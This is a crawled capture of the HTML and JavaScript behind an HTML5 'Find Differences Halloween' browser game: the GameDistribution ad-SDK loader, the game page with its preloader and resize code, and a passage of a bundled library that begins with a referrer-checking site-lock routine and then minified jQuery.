

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://html5.gamedistribution.com/21ebe6879b9f4f40a31779014c8f4dc6/?gd_sdk_referrer_url=https%3A%2F%2Fit.y8.com%2Fgames%2Ffind_differences_halloween&key=y8&value=default
body_size: 1974
content:
<!DOCTYPE html><html lang=en><head><title>Find Differences Halloween</title><meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><meta name=description content="This is a Spot the difference type of puzzle game where players must find  differences between two otherwise similar images. Try to find differences using your hawk eyes and tap that otherwise use hint. Unused hints and saved time will give you extra bonus score. "><meta name=keywords content=halloween,hidden,differences><meta property=og:type content=website><meta property=og:title content="Find Differences Halloween"><meta property=og:description content="This is a Spot the difference type of puzzle game where players must find  differences between two otherwise similar images. Try to find differences using your hawk eyes and tap that otherwise use hint. Unused hints and saved time will give you extra bonus score. "><meta property=og:image content=https://img.gamedistribution.com/21ebe6879b9f4f40a31779014c8f4dc6-512x512.jpeg><meta property=og:url content=https://html5.gamedistribution.com/21ebe6879b9f4f40a31779014c8f4dc6/ ><link rel=canonical href=https://html5.gamedistribution.com/21ebe6879b9f4f40a31779014c8f4dc6/ ><link rel=manifest href=manifest_1.5.18.json><link rel=preconnect href=https://html5.api.gamedistribution.com><link rel=preconnect href=https://game.api.gamedistribution.com><link rel=preconnect href=https://pm.gamedistribution.com><script type=text/javascript>if ('serviceWorker' in navigator) {
    navigator
      .serviceWorker
      .register(`/sw_1.5.18.js`)
      .then(function () {
        console.log('SW registered...');
      })
      .catch(err => {
        console.log('SW not registered...', err.message);
      });
  }</script><script type=application/ld+json>{
  "@context": "http://schema.org",
  "@type": "Game",
  "name": "Find Differences Halloween",
  "url": "https://html5.gamedistribution.com/21ebe6879b9f4f40a31779014c8f4dc6/",
  "image": "https://img.gamedistribution.com/21ebe6879b9f4f40a31779014c8f4dc6-512x512.jpeg",    
  "description": "This is a Spot the difference type of puzzle game where players must find  differences between two otherwise similar images. Try to find differences using your hawk eyes and tap that otherwise use hint. Unused hints and saved time will give you extra bonus score. ",
  "creator":{
    "name":"Lof Games"
    
    },
  "publisher":{
    "name":"GameDistribution",
    "url":"https://gamedistribution.com/games/find-differences-halloween"
    },
  "genre":[
      "halloween",
      "hidden",
      "differences"
  ]
}</script><style>html{height:100%}body{margin:0;padding:0;background-color:#000;overflow:hidden;height:100%}#game{position:absolute;top:0;left:0;width:0;height:0;overflow:hidden;max-width:100%;max-height:100%;min-width:100%;min-height:100%;box-sizing:border-box}</style></head><body><iframe id=game frameborder=0 allow=autoplay allowfullscreen seamless scrolling=no></iframe><script type=text/javascript>(function () {
    function GameLoader() {
      this.init = function () {
        this._gameId = "21ebe6879b9f4f40a31779014c8f4dc6";
        this._container = document.getElementById("game");
        this._loader = this._getLoaderData();
        this._hasImpression = false;
        this._hasSuccess = false;
        this._insertGameSDK();
        this._softgamesDomains = this._getDomainData();
      };

      this._getLoaderData = function () {
        return {"enabled":true,"sdk_version":"1.15.2","_":55};
      }

      this._getDomainData = function(){
        return [{"name":"minigame.aeriagames.jp","id":4217},{"name":"localhost:8080","id":4217},{"name":"minigame-stg.aeriagames.jp","id":4217}];
      }

      this._insertGameSDK = function () {
        if (!this._gameId) return;

        window["GD_OPTIONS"] = {
          gameId: this._gameId,
          loader: this._loader,
          onLoaderEvent: this._onLoaderEvent.bind(this),
          onEvent: this._onEvent.bind(this)
        };

        (function (d, s, id) {
          var js,fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s);
          js.id = id;
          js.src = "https://html5.api.gamedistribution.com/main.min.js";
          fjs.parentNode.insertBefore(js, fjs);
        })(document, "script", "gamedistribution-jssdk");
      };

      this._loadGame = function (options) {

        if (this._container_initialized) {
          return;
        }

        var formatTokenURLSearch = this._bridge.exports.formatTokenURLSearch;
        var extendUrlQuery = this._bridge.exports.extendUrlQuery;
        var base64Encode = this._bridge.exports.base64Encode;
        const ln_param = new URLSearchParams(window.location.search).get('lang');

        var data = {
          parentURL: this._bridge.parentURL,
          parentDomain: this._bridge.parentDomain,
          topDomain: this._bridge.topDomain,
          hasImpression: options.hasImpression,
          loaderEnabled: true,
          host: window.location.hostname,
          version: "1.5.18"
        };

        var searchPart = formatTokenURLSearch(data);
        var gameSrc = "//html5.gamedistribution.com/rvvASMiM/21ebe6879b9f4f40a31779014c8f4dc6/index.html" + searchPart;
        this._container.src = gameSrc;

        this._container.onload = this._onFrameLoaded.bind(this);

        this._container_initialized = true;
      };

      this._onLoaderEvent = function (event) {
        switch (event.name) {
          case "LOADER_DATA":
            this._bridge = event.message.bridge;
            this._game = event.message.game;
            break;
        }
      };

      this._onEvent = function (event) {
        switch (event.name) {
          case "SDK_GAME_START":
            this._bridge && this._loadGame({hasImpression: this._hasImpression});
            break;
          case "AD_ERROR":
          case "AD_SDK_CANCELED":
            this._hasImpression = false || this._hasSuccess;
            break;
          case "ALL_ADS_COMPLETED":
          case "COMPLETE":
          case "USER_CLOSE":
          case "SKIPPED":
            this._hasImpression = true;
            this._hasSuccess = true;
            break;
        }
      };

      this._onFrameLoaded=function(event){
        var container=this._container;
        setTimeout(function(){
          try{
            container.contentWindow.focus();
          }catch(err){
          }
        },100);
      }
    }
    new GameLoader().init();
  })();</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://html5.gamedistribution.com/rvvASMiM/21ebe6879b9f4f40a31779014c8f4dc6/index.html?gd_sdk_referrer_url=https%3A%2F%2Fit.y8.com%2Fgames%2Ffind_differences_halloween&key=y8&value=default&gd_zone_config=eyJwYXJlbnRVUkwiOiJodHRwczovL2l0Lnk4LmNvbS9nYW1lcy9maW5kX2RpZmZlcmVuY2VzX2hhbGxvd2VlbiIsInBhcmVudERvbWFpbiI6Iml0Lnk4LmNvbSIsInRvcERvbWFpbiI6Iml0Lnk4LmNvbSIsImhhc0ltcHJlc3Npb24iOmZhbHNlLCJsb2FkZXJFbmFibGVkIjp0cnVlLCJob3N0IjoiaHRtbDUuZ2FtZWRpc3RyaWJ1dGlvbi5jb20iLCJ2ZXJzaW9uIjoiMS41LjE4In0%253D
body_size: -493
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8">
<link rel="manifest" href="manifest.json" />
<link rel="icon" type="image/x-icon" href="favicon.ico" />
<meta name="developed-by" content="gamesrishti studio">
<meta name="description" content="Find Differences between 2 Halloween images. ">
<meta name="keywords" content="Difference Games, Spot The Difference Games, Mobile Games, Html 5 Games, Hidden Object Games">
<meta name="author" content="lofgames.com"> 
<title>Find Differences Halloween </title>
<style>
	body  {
	  background-image: url("https://lofgames.com/games/com_img/bg_body.webp");  
	}
	*{-webkit-tap-highlight-color: rgba(0, 0, 0, 0);-moz-tap-highlight-color: rgba(0, 0, 0, 0);	}
    #canvas {position:absolute;	margin:auto;left:0;right:0;top:0;bottom:0;}
    loaderset {position: absolute;display:none; width:10px; height:10px;}.img1 {cursor: pointer; position: relative; z-index: 1;left:0;right:0;top:0;bottom:0;display:none;}.img2 {position: absolute;z-index: 2;top: 10px; left:10px;  width:5;  height:11; display:none;}
</style>
<link href="https://fonts.googleapis.com/css?family=Passion+One" rel="stylesheet">
<script src="https://lofgames.com/games/lofapi.0522.js?find_differences_halloween" type="text/javascript"></script>
<script src="find_differences_halloween.js?1662432"></script>
<script>
// Global Scripts
	var str = "" + window.location.href;
if (str.indexOf('.gamedistribution.com') >= 0) {
	window["GD_OPTIONS"] = {
		"gameId": "21ebe6879b9f4f40a31779014c8f4dc6",
		"onEvent": function (event) {
			switch (event.name) {
				case "SDK_GAME_START":
				case "AD_ERROR":
					createjs.Tween.resumeAllTweens();
					resumeSoundMusic();
					if (gv) {
						gv.paused = false;
						gv.sndPause = false;
						if (gv.loadmc) {
							gv.stage.removeChild(gv.loadmc);
							gv.loadmc = null;
						}
						if (gv.nextCallFunction) {
							gv.nextCallFunction.call(null);
							gv.nextCallFunction = null;
						}
					}
					break;
				case "SDK_GAME_PAUSE":
					if (gv) {
						gv.paused = true;
						gv.sndPause = true;
					}
					createjs.Tween.pauseAllTweens();
					puaseSoundMusic();
					break;
				case "SKIPPED":
					if (gv.rewardFailedFunction) {
						gv.rewardFailedFunction.call(null);
						gamevars(43);
					}
					break;
				case "SDK_REWARDED_WATCH_COMPLETE":
					gv.rewardFailedFunction = null;
					gv.rewardFunction.call(null);
					gamevars(43);
					break;
			}
		},
	};
	(function (d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s);
		js.id = id;
		js.src = 'https://html5.api.gamedistribution.com/main.min.js';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'gamedistribution-jssdk'));
}</script>
<script>
var canvas, stage, exportRoot, fnStartAnimation, loadingBar, preloadBG, loadingAnim,preloaderDiv,beforeBG;
var gameWidth = 1280;
var gameHeight = 720;
var barMaxWidth = 100;
var barMaxHeight = 100;
var barWidth = 426;
var barHeigth = 16;
var barXP = 427 ;
var barYP = 582;
var txtXP = 545;
var txtYP = 630;
var txtht = 50;
var txtwt = 185;
var showBbg = false;
var gamerendered = false;
window.addEventListener('resize', resizePreloader);
function init() {
	var key = Object.keys(AdobeAn.compositions)[0];  
	var comp = AdobeAn.getComposition(key); 
	var lib=comp.getLibrary();
	var loader = new createjs.LoadQueue(true);  loader.setMaxConnections(9);
	loader.installPlugin(createjs.Sound);
	loader.addEventListener("fileload", function(evt){handleFileLoad(evt,comp)});
	loader.addEventListener("complete", function(evt){handleComplete(evt,comp)});
	loader.addEventListener("progress", handleProgress);
	var lib=comp.getLibrary();
	loader.loadManifest(lib.properties.manifest);
	canvas.style.display = 'none';
	preloaderDiv.style.display = 'none';
}
function handleProgress(e){	
	loadingBar.style.width =  (e.loaded/e.total) * barMaxWidth +"px";
	loadingAnim.innerHTML = "LOADING:" + Math.ceil(e.loaded/e.total*100) + "%";
	loadingBar.style.height= barMaxHeight +"px";
	resizePreloader();	
}
function hidePreloader(){	
	gamerendered = true;
	preloaderDiv.style.display = 'none';
	canvas.style.display = 'block';
	window.removeEventListener('resize', resizePreloader);	
}
function handleFileLoad(evt, comp) {
	var images=comp.getImages();	
	if (evt && (evt.item.type == "image")) { images[evt.item.id] = evt.result; }	
}
function handleComplete(evt,comp) {
	var lib=comp.getLibrary();
	var ss=comp.getSpriteSheet();
	var queue = evt.target;
	var ssMetadata = lib.ssMetadata;
	for(i=0; i<ssMetadata.length; i++) {
		ss[ssMetadata[i].name] = new createjs.SpriteSheet( {"images": [queue.getResult(ssMetadata[i].name)], "frames": ssMetadata[i].frames} )
	}
	exportRoot = new lib.find_differences_halloween();
	stage = new lib.Stage(canvas);
	stage.enableMouseOver();	
	fnStartAnimation = function() {
		stage.addChild(exportRoot);
		createjs.Ticker.setFPS(lib.properties.fps);
		createjs.Ticker.addEventListener("tick", stage);
	}	    
	function makeResponsive(isResp, respDim, isScale, scaleType) {		
		var lastW, lastH, lastS=1;		
		window.addEventListener('resize', resizeCanvas);		
		resizeCanvas();		
		function resizeCanvas() {			
			var w = lib.properties.width, h = lib.properties.height;			
			var iw = window.innerWidth, ih=window.innerHeight;			
			var pRatio = window.devicePixelRatio || 1, xRatio=iw/w, yRatio=ih/h, sRatio=1;			
			if(isResp) {                
				if((respDim=='width'&&lastW==iw) || (respDim=='height'&&lastH==ih)) {                    
					sRatio = lastS;                
				}				
				else if(!isScale) {					
					if(iw<w || ih<h)						
						sRatio = Math.min(xRatio, yRatio);				
				}				
				else if(scaleType==1) {					
					sRatio = Math.min(xRatio, yRatio);				
				}				
				else if(scaleType==2) {					
					sRatio = Math.max(xRatio, yRatio);				
				}			
			}			
			canvas.width = w*pRatio*sRatio;			
			canvas.height = h*pRatio*sRatio;
			canvas.style.width = w*sRatio+'px';				
			canvas.style.height = h*sRatio+'px';
			stage.scaleX = pRatio*sRatio;			
			stage.scaleY = pRatio*sRatio;			
			lastW = iw; lastH = ih; lastS = sRatio;            
			stage.tickOnUpdate = false;            
			stage.update();            
			stage.tickOnUpdate = true;		
		}
	}
	makeResponsive(true,'both',true,1);	
	hidePreloader();	
	AdobeAn.compositionLoaded(lib.properties.id);
	fnStartAnimation();
}
function playSound(id, loop) {
	return createjs.Sound.play(id, createjs.Sound.INTERRUPT_EARLY, 0, 0, loop);
}
function resizePreloader(evt){
	try{
		var iw = window.innerWidth;
		var	ih=window.innerHeight;		
		var hR = ih/gameHeight;
		var wR = iw/gameWidth;
		wR = (hR > wR) ? wR : hR;
		barMaxWidth = barWidth * wR;
		barMaxHeight = barHeigth *wR;
		beforeBG.style.width= preloadBG.style.width = (gameWidth*wR)+ 'px';
		beforeBG.style.height = preloadBG.style.height = (gameHeight *wR)+ 'px';
		beforeBG.style.left = preloadBG.style.left = ((window.innerWidth-gameWidth*wR)/2)+'px';
		beforeBG.style.top = preloadBG.style.top = ((window.innerHeight-gameHeight *wR)/2)+'px';			
		loadingBar.style.left = ((window.innerWidth-gameWidth*wR)/2+barXP*wR) + 'px';
		loadingBar.style.top =  ((window.innerHeight-gameHeight *wR)/2+ barYP*wR) + 'px';			
		loadingAnim.style.left = ((window.innerWidth-gameWidth*wR)/2+txtXP*wR )+ 'px';
		loadingAnim.style.top =  ((window.innerHeight-gameHeight *wR)/2+ txtYP*wR) + 'px';
		loadingAnim.style.width = (txtwt*wR )+ 'px';
		loadingAnim.style.height =  (txtht *wR) + 'px';
		if(showBbg==true){
			beforeBG.style.display = 'block';
		}else{
			beforeBG.style.display = 'none';
		}
		if(gamerendered==false){
			if(showBbg==false){
				preloadBG.style.display = 'block';
				loadingBar.style.display = 'block';
				loadingAnim.style.display = 'block';
				preloaderDiv.style.display = 'block';	
			}				
		}
	}catch(e){
		console.log("Error");
	}
}
function addListner(){
	showBbg = true;
	canvas = document.getElementById("canvas");
	loadingBar = document.getElementById("loadingBar");
	preloadBG = document.getElementById("preloadBG");
	loadingAnim = document.getElementById("loadingAnim");
	preloaderDiv =  document.getElementById("loaderset");
	beforeBG = document.getElementById("beforeBG");
	resizePreloader(null);
	window.addEventListener("click",onClick);
	function onClick(e){
		if (typeof gdsdk !== 'undefined' && gdsdk.showAd !== 'undefined') {
			gdsdk.showAd();
		}	
		showBbg =false;
		beforeBG.style.display = 'none';
		window.removeEventListener("click",onClick);
		init();
	}
}
</script>
</head>
<body onload="addListner();" style="margin:0px;overflow:hidden;">
	<img id="beforeBG" class="img1" src="images/1280X720.png" />
	<div class="loaderset" id="loaderset">
		<img id="preloadBG" class="img1" src="images/preload_mc.jpg?find_differences_halloween" />
		<img id="loadingBar" class="img2" src="images/bar_mc.png?find_differences_halloween" />	
		<img id="loadingAnim" class="img2" src="images/loader.gif" />	
    </div>	
	<div id="xyz">  
	<canvas id="canvas" width="1280" height="720" style="position: absolute; display: none;"></canvas>
	</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://lofgames.com/games/lofapi.0522.js?find_differences_halloween
body_size: -626
content:
/*! jQuery v3.5.1 | (c) JS Foundation and other contributors | jquery.org/license */
/*!
* @license createjs
* Visit http://createjs.com/ for documentation, updates and examples.
*
* Copyright (c) 2011-2015 gskinner.com, inc.
*
* Distributed under the terms of the MIT license.
* http://www.opensource.org/licenses/mit-license.html
*Last Updated 11 Nov 2021
* This notice shall be included in all copies or substantial portions of the Software.*/
function checkGDURL() {try {if (document.location.ancestorOrigins["0"] == "https://html5.gamedistribution.com") {return;}}catch (e) {return;}var locStr = (window.location.href);var refStr = document.referrer;var keyData;var arr = refStr.split("/");var Ridx = arr.indexOf("rvvASMiM");keyData = "EXD" + getKeyData(locStr + refStr);if (refStr == "" || refStr.indexOf("gamedistribution") < 0 || Ridx > 0) {Ridx = 33;localStorage.setItem(keyData, 0);}var num = Number(localStorage.getItem(keyData));if (Ridx == -1) {localStorage.setItem(keyData, -1);num = -1;}else {localStorage.setItem(keyData, 1);num = 1;} if (num != -1) {num = Number(localStorage.getItem(keyData));if (num % 2 == 1) {if (locStr.indexOf("rvvASMiM") >= 0) {window.location.href = (locStr.replace("rvvASMiM/", ""));}}num = num + 1;localStorage.setItem(keyData, num);}function getKeyData(str) {var k = "";var allowed = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for (var i = 0; i < str.length; i++) {if (allowed.indexOf(str.charAt(i)) >= 0) {k += str.charAt(i);}}return k.substr(0, 30);}}checkGDURL();
!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){"use strict";var n=[],r=t.document,i=Object.getPrototypeOf,s=n.slice,a=n.concat,o=n.push,c=n.indexOf,u={},l=u.toString,h=u.hasOwnProperty,d=h.toString,f=d.call(Object),p={},_=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},g=function(t){return null!=t&&t===t.window},m={type:!0,src:!0,noModule:!0};function v(t,e,n){var i,s=(e=e||r).createElement("script");if(s.text=t,n)for(i in m)n[i]&&(s[i]=n[i]);e.head.appendChild(s).parentNode.removeChild(s)}function y(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?u[l.call(t)]||"object":typeof t}var b=function(t,e){return new b.fn.init(t,e)},x=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function w(t){var e=!!t&&"length"in t&&t.length,n=y(t);return!_(t)&&!g(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}b.fn=b.prototype={jquery:"3.3.1",constructor:b,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=b.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return b.each(this,t)},map:function(t){return this.pushStack(b.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:o,sort:n.sort,splice:n.splice},b.extend=b.fn.extend=function(){var t,e,n,r,i,s,a=arguments[0]||{},o=1,c=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[o]||{},o++),"object"==typeof a||_(a)||(a={}),o===c&&(a=this,o--);o<c;o++)if(null!=(t=arguments[o]))for(e in t)n=a[e],a!==(r=t[e])&&(u&&r&&(b.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,s=n&&Array.isArray(n)?n:[]):s=n&&b.isPlainObject(n)?n:{},a[e]=b.extend(u,s,r)):void 0!==r&&(a[e]=r));return a},b.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==l.call(t)||(e=i(t))&&("function"!=typeof(n=h.call(e,"constructor")&&e.constructor)||d.call(n)!==f))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){v(t)},each:function(t,e){var n,r=0;if(w(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},trim:function(t){return null==t?"":(t+"").replace(x,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(w(Object(t))?b.merge(n,"string"==typeof t?[t]:t):o.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:c.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,s=t.length,a=!n;i<s;i++)!e(t[i],i)!==a&&r.push(t[i]);return r},map:function(t,e,n){var r,i,s=0,o=[];if(w(t))for(r=t.length;s<r;s++)null!=(i=e(t[s],s,n))&&o.push(i);else for(s in t)null!=(i=e(t[s],s,n))&&o.push(i);return a.apply([],o)},guid:1,support:p}),"function"==typeof Symbol&&(b.fn[Symbol.iterator]=n[Symbol.iterator]),b.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){u["[object "+e+"]"]=e.toLowerCase()});var T=function(t){var e,n,r,i,s,a,o,c,u,l,h,d,f,p,_,g,m,v,y,b="sizzle"+1*new Date,x=t.document,w=0,T=0,E=at(),S=at(),j=at(),P=function(t,e){return t===e&&(h=!0),0},L={}.hasOwnProperty,A=[],C=A.pop,I=A.push,R=A.push,D=A.slice,M=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},O="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",k="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",H="\\["+k+"*("+N+")(?:"+k+"*([*^$|!~]?=)"+k+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+k+"*\\]",F=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",q=new RegExp(k+"+","g"),B=new RegExp("^"+k+"+|((?:^|[^\\\\])(?:\\\\.)*)"+k+"+$","g"),U=new RegExp("^"+k+"*,"+k+"*"),X=new RegExp("^"+k+"*([>+~]|"+k+")"+k+"*"),V=new RegExp("="+k+"*([^\\]'\"]*?)"+k+"*\\]","g"),Y=new RegExp(F),G=new RegExp("^"+N+"$"),W={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+k+"*(even|odd|(([+-]|)(\\d*)n|)"+k+"*(?:([+-]|)"+k+"*(\\d+)|))"+k+"*\\)|)","i"),bool:new RegExp("^(?:"+O+")$","i"),needsContext:new RegExp("^"+k+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+k+"*((?:-\\d)?\\d*)"+k+"*\\)|)(?=[^-]|$)","i")},z=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+k+"?|("+k+")|.)","ig"),tt=function(t,e,n){var r="0x"+e-65536;return r!=r||n?e:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},et=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,nt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},rt=function(){d()},it=vt(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{R.apply(A=D.call(x.childNodes),x.childNodes),A[x.childNodes.length].nodeType}catch(t){R={apply:A.length?function(t,e){I.apply(t,D.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}function st(t,e,r,i){var s,o,u,l,h,p,m,v=e&&e.ownerDocument,w=e?e.nodeType:9;if(r=r||[],"string"!=typeof t||!t||1!==w&&9!==w&&11!==w)return r;if(!i&&((e?e.ownerDocument||e:x)!==f&&d(e),e=e||f,_)){if(11!==w&&(h=$.exec(t)))if(s=h[1]){if(9===w){if(!(u=e.getElementById(s)))return r;if(u.id===s)return r.push(u),r}else if(v&&(u=v.getElementById(s))&&y(e,u)&&u.id===s)return r.push(u),r}else{if(h[2])return R.apply(r,e.getElementsByTagName(t)),r;if((s=h[3])&&n.getElementsByClassName&&e.getElementsByClassName)return R.apply(r,e.getElementsByClassName(s)),r}if(n.qsa&&!j[t+" "]&&(!g||!g.test(t))){if(1!==w)v=e,m=t;else if("object"!==e.nodeName.toLowerCase()){for((l=e.getAttribute("id"))?l=l.replace(et,nt):e.setAttribute("id",l=b),o=(p=a(t)).length;o--;)p[o]="#"+l+" "+mt(p[o]);m=p.join(","),v=K.test(t)&&_t(e.parentNode)||e}if(m)try{return R.apply(r,v.querySelectorAll(m)),r}catch(t){}finally{l===b&&e.removeAttribute("id")}}}return c(t.replace(B,"$1"),e,r,i)}function at(){var t=[];return function e(n,i){return t.push(n+" ")>r.cacheLength&&delete e[t.shift()],e[n+" "]=i}}function ot(t){return t[b]=!0,t}function ct(t){var e=f.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ut(t,e){for(var n=t.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=e}function lt(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function ht(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function dt(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}function ft(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&it(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function pt(t){return ot(function(e){return e=+e,ot(function(n,r){for(var i,s=t([],n.length,e),a=s.length;a--;)n[i=s[a]]&&(n[i]=!(r[i]=n[i]))})})}function _t(t){return t&&void 0!==t.getElementsByTagName&&t}for(e in n=st.support={},s=st.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},d=st.setDocument=function(t){var e,i,a=t?t.ownerDocument||t:x;return a!==f&&9===a.nodeType&&a.documentElement?(p=(f=a).documentElement,_=!s(f),x!==f&&(i=f.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",rt,!1):i.attachEvent&&i.attachEvent("onunload",rt)),n.attributes=ct(function(t){return t.className="i",!t.getAttribute("className")}),n.getElementsByTagName=ct(function(t){return t.appendChild(f.createComment("")),!t.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(f.getElementsByClassName),n.getById=ct(function(t){return p.appendChild(t).id=b,!f.getElementsByName||!f.getElementsByName(b).length}),n.getById?(r.filter.ID=function(t){var e=t.replace(Z,tt);return function(t){return t.getAttribute("id")===e}},r.find.ID=function(t,e){if(void 0!==e.getElementById&&_){var n=e.getElementById(t);return n?[n]:[]}}):(r.filter.ID=function(t){var e=t.replace(Z,tt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},r.find.ID=function(t,e){if(void 0!==e.getElementById&&_){var 